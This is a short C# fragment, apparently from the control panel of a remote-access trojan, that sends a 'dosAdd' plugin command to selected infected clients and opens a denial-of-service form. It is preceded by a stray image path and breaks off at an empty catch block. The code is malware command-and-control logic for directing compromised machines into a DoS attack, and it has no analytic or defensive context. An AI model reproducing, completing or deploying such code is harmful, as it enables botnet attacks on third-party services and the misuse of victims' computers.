 try
{
if (listView1.Items.Count > 0)
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "dosAdd";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Miscellaneous.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
formDOS.Show();
}
}
catch (Exception ex)